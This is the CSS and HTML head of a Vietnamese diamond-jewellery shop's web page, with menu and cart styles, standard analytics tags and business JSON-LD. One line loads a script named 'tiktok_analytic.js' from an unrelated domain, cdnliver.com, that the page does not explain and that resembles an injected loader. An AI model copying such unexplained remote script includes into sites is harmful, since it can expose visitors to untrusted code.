  padding: 8px 12px 9px;
  cursor: pointer;
  margin-top: 10px;
  display: block; }
  @media screen and (max-width: 550px) {
    .btn-comment-mb, .btn-comment-mb-rep {
      width: 55%;
      border-radius: 5px;
      margin: 10px auto;
      margin-bottom: 20px; } }

.display-open {
  display: block !important; }

.full-screen-mobile {
  background: #00000070;
  z-index: 99;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  display: none; }

.title-mb {
  overflow: hidden;
  padding: 13px 0 10px 10px;
  font-size: 16px;
  color: #333;
  text-transform: uppercase;
  background: #fff;
  border-bottom: 1px solid #e6e3e3;
  position: relative;
  display: block; }
  .title-mb .close-md-comment {
    position: absolute;
    right: 10px;
    top: 10px;
    font-weight: normal;
    cursor: pointer; }

.comments_product_cat {
  margin: 0px auto 30px;
  width: 900px; }
  @media screen and (max-width: 1024px) {
    .comments_product_cat {
      width: 100%; } }

/*# sourceMappingURL=default.css.map */
.shopcart_simple{position:relative;cursor:pointer}.shopcart_simple:hover .item-pro{display:block}.shopcart_simple .item-pro{position:absolute;width:320px;right:0px;top:27px;z-index:2222;padding-top:19px;display:none;transition:0.2s}.shopcart_simple .item-pro .table-wrap{background:#fff;padding:15px 10px 10px;border:1px solid #ddd}.shopcart_simple .item-pro .row-table{margin-bottom:5px}.shopcart_simple .item-pro .row-table:last-child{margin-bottom:0px}.shopcart_simple .item-pro .row-table .col-td-1{width:50px;float:left}.shopcart_simple .item-pro .row-table .col-td-2{width:calc(100% - 140px);float:left;text-align:left;margin:0px 10px}.shopcart_simple .item-pro .row-table .col-td-2 .del-item{text-decoration:revert}.shopcart_simple .item-pro .row-table .col-td-3{width:70px;float:right;color:#df4a32}.shopcart_simple .txt-item-b{border-top:1px solid #dddddd78;padding:10px}.shopcart_simple .txt-item-b .text-ship{width:50%;float:left;text-align:left}.shopcart_simple .txt-item-b .price-ship{width:50%;float:right;text-align:right}.shopcart_simple .txt-item-b .price-ship-total{color:#df4a32}.shopcart_simple .buy_icon{display:inline-block;color:#fff;position:relative;padding:15px;cursor:pointer}.shopcart_simple .buy_icon svg{width:20px;height:20px;fill:#222 !important;transition:0.5s;position:absolute;left:3px;top:10px}.shopcart_simple .buy_icon .quality{color:#fff;font-size:11px;display:inline-block;width:15px;height:15px;text-align:center;border-radius:50%;transition:0.5s;position:absolute;top:4px;right:2px;line-height:16px;background:var(--main-color)}.view-shopcart a{padding:8px 25px 10px;background:#000;color:#fff;margin-bottom:0px;display:inline-block}
/*# sourceMappingURL=shopcart_simple.css.map */
.search-contain .search-content{border:none}.search-contain input[type="text"]{outline:none;border:none;background:#FFF;width:100%;height:40px;padding-left:15px;box-sizing:border-box;font-family:arial;font-size:13px;border:1px solid #e3e3e3;color:#3a3a3a}.search_home #search{position:absolute;right:-5px;top:-10px}@media only screen and (max-width: 360px){.search_home #search{right:-24px}}#search_form{transform:rotateY(90deg);transition-property:all;transition-duration:1.5s;width:0px;transform-origin:right;position:relative}#search_form .dclose{display:inline;position:absolute;padding:8px;cursor:pointer;box-sizing:border-box;right:0px;width:40px;height:40px;background:var(--main-color)}#search_form .dclose span{cursor:pointer;font-size:25px;color:#fff}.button_a{background:none;border:none;right:0px;margin-top:3px;cursor:pointer;outline:none}.button_a svg{width:17px;height:17px;fill:#222}.button-search{outline:none;width:40px;height:40px;position:absolute;background:none;border:none;right:40px;top:0px;cursor:pointer}.button-search svg{fill:#000;width:18px;height:18px}@media only screen and (max-width: 1140px){.button-search{background:none}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (min-width: 1180px){.autocomplete-suggestions{width:300px !important}}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left;width:calc(100% - 84px)}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#000;border:1px solid #EBEBEB}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}.search_form-open{display:block !important;-webkit-transform:rotateY(0deg) !important;-moz-transform:rotateY(0deg) !important;-ms-transform:rotateY(0deg) !important;-o-transform:rotateY(0deg) !important;transform:rotateY(0deg) !important;width:300px !important;z-index:2222}
/*# sourceMappingURL=search.css.map */
.header-left-bot .dcjq-mega-menu #megamenu {
  z-index: 99; }
  .header-left-bot .dcjq-mega-menu #megamenu .level_0 {
    float: left; }

.header-right-bot .dcjq-mega-menu #megamenu {
  z-index: 99; }
  .header-right-bot .dcjq-mega-menu #megamenu .level_0 {
    float: left; }

.top_menu .active a {
  color: var(--main-color); }

#megamenu .menu-sepa {
  display: none; }

.dcjq-mega-menu ul.menu li.level_0 {
  padding: 0px 15px; }
  @media screen and (max-width: 1380px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 15px; } }
  @media all and (max-width: 1260px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 15px; } }
  @media screen and (max-width: 1125px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 10px; } }
  @media screen and (max-width: 1040px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 5px; } }
  .dcjq-mega-menu ul.menu li.level_0:hover svg path {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.level_0:last-child {
  border-right: none;
  padding-right: 0px; }

.dcjq-mega-menu ul.menu li.mega-hover a, .dcjq-mega-menu ul.menu > li.activated > a, .dcjq-mega-menu ul.menu > li:hover > a {
  color: var(--main-color); }
  .dcjq-mega-menu ul.menu li.mega-hover a svg, .dcjq-mega-menu ul.menu > li.activated > a svg, .dcjq-mega-menu ul.menu > li:hover > a svg {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.home.mega-hover a, .dcjq-mega-menu ul.menu > li.home.activated > a, .dcjq-mega-menu ul.menu > li.home:hover > a {
  color: var(--main-color); }
  .dcjq-mega-menu ul.menu li.home.mega-hover a svg, .dcjq-mega-menu ul.menu > li.home.activated > a svg, .dcjq-mega-menu ul.menu > li.home:hover > a svg {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.home.mega-hover svg, .dcjq-mega-menu ul.menu > li.home.activated > svg, .dcjq-mega-menu ul.menu > li.home:hover > svg {
  fill: #000000; }

.dcjq-mega-menu .menu_item_a {
  padding: 0px;
  color: var(--black-color);
  font-weight: 400;
  font-size: 15px; }

.dcjq-mega-menu .drop_down {
  color: #FFFFFF;
  display: flex;
  float: left;
  padding: 4px 0px;
  position: relative;
  box-sizing: border-box;
  align-items: center;
  margin-top: -2px; }
  .dcjq-mega-menu .drop_down svg {
    fill: #888888;
    width: 9px;
    height: 9px;
    position: unset; }
    @media screen and (max-width: 990px) {
      .dcjq-mega-menu .drop_down svg {
        fill: #fff;
        width: 11px;
        height: 11px; } }
  @media all and (max-width: 990px) {
    .dcjq-mega-menu .drop_down {
      display: block;
      float: left;
      padding: 8px 10px;
      display: block;
      position: absolute;
      right: 10px;
      top: 3px;
      -webkit-transition: 0.3s ease-in-out all;
      transition: 0.3s ease-in-out all; } }

.dcjq-mega-menu .highlight {
  position: absolute;
  text-align: left;
  top: 35px;
  left: 0px;
  width: 100%;
  z-index: 998;
  -webkit-transition: 0s ease-in-out all;
  transition: 0s ease-in-out all;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: auto; }

.dcjq-mega-menu .highlight .highlight1 {
  background: #FFF;
  font-size: 16px;
  border-top: 1px solid var(--extra-color); }
  .dcjq-mega-menu .highlight .highlight1 .menu-child_list {
    width: 60%;
    margin: 0px auto;
    display: flex;
    justify-content: center;
    flex-wrap: wrap; }
    .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 {
      position: relative;
      width: calc(33.33% - 30px);
      text-align: center;
      margin: 15px 0px; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 .level_0 {
        padding: 0px !important; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 .sub-menu-item {
        float: none !important; }
    .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 a {
      padding: 0 15px 0 15px;
      border: none;
      font-size: 15px;
      border-radius: 5px;
      transition: 0s;
      color: var(--black-color);
      font-weight: 400;
      font-size: 15px;
      display: block; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 a img {
        width: 100%;
        height: auto; }
  .dcjq-mega-menu .highlight .highlight1 .wraper_item {
    background-color: var(--extra-color);
    width: 50%;
    float: right; }
    .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub {
      width: 45%;
      float: left;
      box-sizing: border-box;
      transition: 0s; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub a {
        transition: 0s; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub img {
        max-width: 75%;
        max-height: 75%;
        object-fit: cover;
        display: block;
        margin: 0 auto;
        transition: 0s;
        padding: 20px 80px; }
    .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item {
      width: 25%;
      float: left;
      padding-left: 20px;
      box-sizing: border-box; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item {
        width: 100%;
        float: left;
        margin-bottom: 15px; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item a {
          color: #ffffff;
          text-transform: uppercase;
          font-size: 12px;
          line-height: 20px;
          display: block;
          font-weight: bold;
          display: block;
          padding: 0;
          border-bottom: none; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_img_cat {
          width: 40%;
          float: left;
          display: flex;
          align-items: center; }
          .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_img_cat img {
            max-width: 100%;
            max-height: 100%;
            object-fit: cover;
            display: block; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_view {
          width: 60%;
          float: right; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .item-info {
          width: 100%;
          float: left;
          padding-left: 10px; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .name {
          font-weight: normal;
          font-size: 14px;
          margin-bottom: 10px;
          line-height: 20px;
          color: #000;
          text-transform: none;
          display: -webkit-box;
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          text-overflow: ellipsis; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .price {
          font-weight: bold;
          color: #ff0000;
          font-size: 16px; }
  .dcjq-mega-menu .highlight .highlight1 .has_child {
    position: relative; }

.dcjq-mega-menu ul.menu .level_0:hover .highlight {
  opacity: 1;
  visibility: initial;
  transition-delay: 0.6s; }

.dcjq-mega-menu .highlight .sub-menu-level1 a {
  font-size: 14px; }

.dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1:hover {
  cursor: pointer;
  -webkit-transition: 0.15s ease-in-out all;
  transition: 0.15s ease-in-out all; }
  .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1:hover .level_0 {
    color: var(--main-color); }

.dcjq-mega-menu .highlight .highlight1 .menu-child_list .has_child:hover:after {
  background: url('data:image/svg+xml;utf8,<svg width="13px" height="13px" fill="rgb(255, 255, 255)" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 284.935 284.936" style="enable-background:new 0 0 284.935 284.936;" xml:space="preserve"><g><path d="M222.701,135.9L89.652,2.857C87.748,0.955,85.557,0,83.084,0c-2.474,0-4.664,0.955-6.567,2.857L62.244,17.133 c-1.906,1.903-2.855,4.089-2.855,6.567c0,2.478,0.949,4.664,2.855,6.567l112.204,112.204L62.244,254.677 c-1.906,1.903-2.855,4.093-2.855,6.564c0,2.477,0.949,4.667,2.855,6.57l14.274,14.271c1.903,1.905,4.093,2.854,6.567,2.854 c2.473,0,4.663-0.951,6.567-2.854l133.042-133.044c1.902-1.902,2.854-4.093,2.854-6.567S224.603,137.807,222.701,135.9z"/></g></svg>');
  background-repeat: no-repeat; }

.dcjq-mega-menu .highlight .sub-menu-level1:hover a {
  text-decoration: none; }

.dcjq-mega-menu .sb-toggle-left {
  float: left;
  display: none;
  cursor: pointer;
  margin-top: 2px;
  position: relative;
  margin-left: 10px;
  z-index: 99; }

.slide-up {
  -ms-transform: translateY(0);
  transform: translateY(0);
  box-shadow: 0px 0px 5px #a7a7a7; }
  .slide-up .logo_img {
    max-height: 75px; }

.m-slide-up {
  -ms-transform: translateY(0);
  transform: translateY(0); }
  @media screen and (max-width: 650px) {
    .m-slide-up #languges .dropbtn .a-flag {
      padding: 16px 10px 16px 23px; } }

.m-slide-down {
  -ms-transform: translateY(-100%);
  transform: translateY(-100%); }
  @media screen and (max-width: 650px) {
    .m-slide-down #languges .dropbtn .a-flag {
      padding: 16px 10px 16px 23px; } }

@media screen and (max-width: 990px) {
  .top_menu #megamenu {
    position: absolute;
    background: var(--main-color);
    width: 100%;
    left: 0px;
    top: 70px;
    z-index: 999;
    border-left: 1px solid #EFEFEF;
    border-bottom: 1px solid #EFEFEF;
    display: none; }

  .dcjq-mega-menu .sb-toggle-left {
    display: block;
    position: relative; } }
  @media screen and (max-width: 990px) and (max-width: 990px) {
    .dcjq-mega-menu .sb-toggle-left {
      position: unset; } }
@media screen and (max-width: 990px) {
    .dcjq-mega-menu .sb-toggle-left svg {
      color: black;
      width: 25px;
      height: 25px;
      position: absolute;
      top: 50%;
      right: 10px;
      transform: translate(0px, -50%);
      fill: var(--main-color); }

  .dcjq-mega-menu .menu_item_a {
    display: block;
    float: none;
    text-align: left;
    padding: 10px 0 10px 10px;
    text-transform: uppercase;
    text-decoration: unset; }

  .dcjq-mega-menu ul.menu li.level_0 {
    float: none;
    padding: 0px;
    border-top: 1px solid rgba(255, 255, 255, 0.56);
    margin: 0;
    display: block; }

  .dcjq-mega-menu ul.menu li.level_0:before {
    display: none; }

  .dcjq-mega-menu ul.menu li.level_0:after {
    display: none; }

  .dcjq-mega-menu .highlight {
    background: transparent;
    border: none;
    box-shadow: none;
    position: relative;
    text-align: left;
    /* margin-top: 3px; */
    float: none;
    top: 0px;
    width: auto;
    display: none;
    opacity: 1;
    visibility: visible;
    left: 0;
    padding-top: 0; }

  .dcjq-mega-menu .highlight .highlight1 {
    background: transparent;
    border: none;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    text-transform: none; }

  .dcjq-mega-menu .highlight .highlight1 a {
    color: #FFF; }

  .dcjq-mega-menu .highlight .sub-menu-level1 {
    border-top: none;
    padding: 9px 0 9px 22px; }

  .dcjq-mega-menu ul.menu li.mega-hover a, .dcjq-mega-menu ul.menu > li.activated > a, .dcjq-mega-menu ul.menu > li:hover > a {
    -webkit-transition: 0.25s ease-in-out all;
    transition: 0.25s ease-in-out all;
    background: var(--extra-color); }

  .dcjq-mega-menu .highlight .sub-menu-level1:hover {
    background: #9c0278; } }
.activated .drop_down svg {
  fill: var(--main-color); }

#megamenu .activated svg {
  fill: var(--main-color); }

.dcjq-mega-menu .level_0 > a {
  display: flex;
  align-items: center;
  position: relative;
  padding: 10px 15px 10px 0px; }
  .dcjq-mega-menu .level_0 > a span {
    display: flex;
    align-items: center;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50px;
    justify-content: center;
    margin-right: 0px;
    position: absolute;
    right: -8px;
    top: 4px; }
    .dcjq-mega-menu .level_0 > a span svg {
      width: 17px;
      height: 17px;
      box-sizing: border-box; }

.dcjq-mega-menu .menu_item_span {
  display: flex;
  padding: 10px 15px 10px 0px;
  position: relative;
  cursor: pointer; }
  .dcjq-mega-menu .menu_item_span:hover {
    color: var(--main-color); }
  .dcjq-mega-menu .menu_item_span .icon_svg {
    display: flex;
    align-items: center;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50px;
    justify-content: center;
    margin-right: 0px;
    position: absolute;
    right: -8px;
    top: 4px; }
    .dcjq-mega-menu .menu_item_span .icon_svg svg {
      width: 17px;
      height: 17px;
      box-sizing: border-box; }

/*# sourceMappingURL=imgmenu-right.css.map */
@media screen and (max-width: 990px) {
  ul.menu-bottom li.level0 {
    padding: 0px 0px 0px 0px; } }

ul.menu-bottom li.level0 > a,
ul.menu-bottom li.level0 > span {
  color: var(--black-color);
  font-size: 18px;
  font-weight: 550; }

ul.menu-bottom li.level0 ul li {
  margin-bottom: 15px;
  cursor: pointer;
  color: var(--black-color);
  font-size: 16px;
  font-weight: 500; }

ul.menu-bottom li.level0 ul li a {
  font-size: 16px;
  color: var(--black-color); }

ul.menu-bottom li.level0 ul li:hover a {
  color: var(--main-color); }
ul.menu-bottom li.level0 ul li:hover:before {
  color: var(--main-color); }

ul li.level1 a:hover,
ul li.level1 span:hover {
  color: var(--main-color); }

ul.menu-bottom li.level0 span.click-mobile {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;
  position: absolute;
  cursor: pointer;
  padding: 16px;
  right: 0px;
  top: 0px;
  display: none; }

ul.menu-bottom li.level0.active span.click-mobile {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center; }

ul.menu-bottom li.level0 span.click-mobile.active {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center; }

.menu-bottom ul li.mid-sitem > span i {
  background: rgba(0, 0, 0, 0) url(https://trangkimluxury.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;
  content: ' ';
  height: 47px;
  display: block;
  /* border-top: 1px solid #CCC; */
  margin-top: 23px;
  padding-top: 12px; }

@media screen and (max-width: 990px) {
  ul.menu-bottom li.level0 {
    float: left;
    width: 100%;
    border: 1px solid #e3e3e3;
    margin-bottom: 0px;
    position: relative; }

  ul.menu-bottom li.level0 span.click-mobile {
    display: block; }

  ul.menu-bottom li.level0 > a, ul.menu-bottom li.level0 > span {
    display: block;
    padding: 8px;
    margin-bottom: 0; }

  ul.menu-bottom li.level0 ul {
    display: none; }

  ul li.level1 {
    border-top: 1px solid #e3e3e3;
    padding: 8px 0px 7px 0px;
    margin-left: 22px; }

  ul.menu-bottom li.level0 ul li {
    margin-bottom: 8px;
    list-style: none; }

  ul li.level1.first-sitem,
  ul li.level1:first-child {
    border-top: 0; } }
#menu-sub1 {
  padding: 15px 0px; }
  @media screen and (max-width: 990px) {
    #menu-sub1 {
      padding-top: 5px; } }

.menu-bottom {
  text-align: left; }

@media screen and (max-width: 450px) {
  ul.menu-bottom li.level0 {
    float: left;
    width: 100%;
    border: 1px solid #e3e3e3;
    margin-bottom: 0px;
    position: relative; }

  ul.menu-bottom li.level0 span.click-mobile {
    display: block; }

  ul.menu-bottom li.level0 > a, ul.menu-bottom li.level0 > span {
    display: block;
    padding: 8px 10px 6px;
    margin-bottom: 0;
    font-size: 16px; }

  ul.menu-bottom li.level0 ul {
    display: none; }

  ul li.level1 {
    border-top: 1px solid #e3e3e3;
    padding: 8px 0px 7px 0px;
    margin-left: 22px; }

  ul.menu-bottom li.level0 ul li {
    margin-bottom: 8px;
    list-style: none; }

  ul li.level1.first-sitem,
  ul li.level1:first-child {
    border-top: 0; } }

/*# sourceMappingURL=bottommenu.css.map */
.share_fast a {
  display: inline-flex;
  display: inline-block;
  width: auto;
  height: auto;
  border-radius: 50%;
  box-sizing: border-box;
  color: #FFF;
  text-align: center;
  -moz-transition: all 0.2s ease-in 0;
  -webkit-transition: all 0.2s ease-in;
  -webkit-transition-delay: 0;
  transition: all 0.2s ease-in 0;
  cursor: pointer;
  width: 30px;
  height: 30px;
  position: relative;
  background: #fff;
  margin: 10px 15px 0px 0px; }
  @media screen and (max-width: 450px) {
    .share_fast a {
      width: 32px;
      height: 32px;
      margin: 0px 15px 0px 0px; } }
  .share_fast a svg {
    width: 20px;
    height: 20px;
    fill: var(--black-color);
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: 0.5s; }
  .share_fast a:hover svg {
    fill: var(--main-color); }

/*# sourceMappingURL=fast.css.map */
#icon_hot{position:absolute;left:0px;top:14px;font-size:9px;text-transform:uppercase;color:red}#dot{width:6px;height:6px;background-color:#f33;border-radius:100%;position:absolute;left:16px;top:27px;margin-top:-5px;display:block}#dot .ping{border:1px solid #f33;width:6px;height:6px;opacity:1;background-color:rgba(238,46,36,0.2);border-radius:100%;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-name:sonar;animation-name:sonar;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;display:block;margin:-1px 0 0 -1px}.megamenu_mb{position:fixed;width:100%;height:100vh;z-index:99999 !important;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}.megamenu_mb .back_menu_mb{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.5);bottom:0;left:0;transition:all 0.5s;z-index:-1}@media screen and (max-width: 768px){.megamenu_mb{width:100%}}.highlight{position:fixed;width:35vw;height:100vh;background:#fff;z-index:999 !important;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}@media screen and (max-width: 990px){.highlight{width:65vw}}@media screen and (max-width: 540px){.highlight{width:80%}}.megamenu_mb_show{left:0}:root{--body-color: #eee}.modal-menu-full-screen-menu{width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;background:#000000;z-index:-99;opacity:0;transition:.5s}.show_screen{z-index:990;opacity:0.7}.close_all{width:30px;height:30px;border-radius:50%;background:#000;position:absolute;left:37vw;top:10px}@media screen and (max-width: 990px){.close_all{left:67vw}}@media screen and (max-width: 540px){.close_all{left:80%}}.close_all .navicon-line{width:16px;height:1px;border-radius:1px;margin-bottom:0px;background-color:#fff;transition:.5s;position:absolute;left:0;top:0}.close_all .navicon-line:nth-child(1){transform:rotate(45deg) translate(15px, 5px)}.close_all .navicon-line:nth-child(2){transform:rotate(-45deg) translate(-5px, 15px)}.megamenu_mb .label{text-align:center;padding:15px 0;border-bottom:1px solid var(--body-color);font-size:18px;position:relative}.megamenu_mb li{position:relative;border-bottom:1px solid #eee;box-sizing:border-box}.megamenu_mb li a,.megamenu_mb li span{display:flex;align-items:center;float:none;padding:17px 10px 15px 11px;font-size:18px}.megamenu_mb li a span,.megamenu_mb li span span{padding:0px}.megamenu_mb li .check_icon{padding:17px 6px 15px 37px}.megamenu_mb li svg{width:16px;margin-right:10px;fill:var(--main-color);height:16px}.megamenu_mb .next_menu{position:absolute;right:0;top:0;padding:0;box-sizing:border-box;height:100%;width:40px;border-left:1px solid var(--body-color);z-index:99}.megamenu_mb .label:after,.megamenu_mb .label:before,.megamenu_mb .next_menu:after,.megamenu_mb .next_menu:before{width:7px;height:7px;border-right:1px solid #000;border-top:1px solid #000;position:absolute;content:'';left:calc(50% - 3px);top:50%;transform:translate(-50%, -50%) rotate(45deg)}.megamenu_mb .label:after,.megamenu_mb .label:before{left:25px;transform:translate(0, -50%) rotate(-135deg)}.megamenu_mb #menu_:after,.megamenu_mb #menu_:before{display:none}.megamenu_mb .highlight{height:100%;overflow:auto}.megamenu_mb ul.menu{width:35vw;background-color:#fff;height:100%;overflow:auto}@media screen and (max-width: 990px){.megamenu_mb ul.menu{width:65vw}}@media screen and (max-width: 540px){.megamenu_mb ul.menu{width:80%}}.group_id_menu_23{background:#e4e4e430}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(3);transform:scale(3);opacity:0}}
/*# sourceMappingURL=megamenu_mb.css.map */
</style><style></style>
			<link rel="alternate" type="application/rss+xml" title="Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên Feed"	href="https://trangkimluxury.vn/rss.xml" />


			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGL952P');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="e7e028508d9739e34c26cd446f402371"/>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=1178065749489978&autoLogAppEvents=1" nonce="T4b38MPr"></script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Trang Kim Luxury",
  "alternateName": "Điểm Đến Của Người Sành Kim Cương Tự Nhiên",
  "url": "https://trangkimluxury.vn/",
  "logo": "https://trangkimluxury.vn/images/config/trang-kim-logo-02-crop_1671180008.jpg",
  "sameAs": [
    "https://www.facebook.com/TrangKimLuxury",
    "https://twitter.com/TrangKimLuxury",
    "https://www.pinterest.com/trangkimluxury/",
    "https://www.tumblr.com/trangkimluxury",
    "https://trangkimluxury.blogspot.com/",
    "https://www.linkedin.com/in/trang-kim-luxury/",
    "https://www.linkedin.com/company/trang-kim-luxury/",
    "https://trangkimluxury.wordpress.com/",
    "https://linkhay.com/u/trangkimluxury",
    "https://www.scoop.it/u/trangkimluxury-gmail-com",
    "https://en.gravatar.com/trangkimluxury"
  ]
}
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Trang Kim Luxury",
  "image": "https://trangkimluxury.vn/images/config/trang-kim-logo-02-crop_1671180008.jpg",
  "@id": "https://trangkimluxury.vn",
  "url": "https://trangkimluxury.vn/",
  "telephone": "0962388888",
  "priceRange": "10000000 - 50000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Hoàng Văn Thái",
    "addressLocality": "Hà Nội",
    "postalCode": "11413",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.997425,
    "longitude": 105.8204729
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/TrangKimJewelry1",
    "https://twitter.com/TrangKimLuxury",
    "https://en.gravatar.com/trangkimluxury",
    "https://www.scoop.it/u/trangkimluxury-gmail-com",
    "https://www.pinterest.com/trangkimluxury/",
    "https://linkhay.com/u/trangkimluxury",
    "https://trangkimluxury.wordpress.com/",
    "https://www.tumblr.com/trangkimluxury",
    "https://www.linkedin.com/company/trang-kim-luxury/",
    "https://www.linkedin.com/in/trang-kim-luxury/",
    "https://trangkimluxury.blogspot.com/"
  ] 
}
<!-- Hotjar Tracking Code for https://trangkimluxury.vn/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3498717,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>			
			

		</head>



		<body  >
			
			

			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGL952P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class='header cls' id="header_inner">
			<div class="header-main">
				<div class="header-left cls">
											<div class="header-left-top cls">
							<div class="phone">
								<a rel="nofollow" href="tel:096 238 8888">
									<svg width="17px" height="15px" viewBox="-12.26 0 55.078 55.078" xmlns="http://www.w3.org/2000/svg">
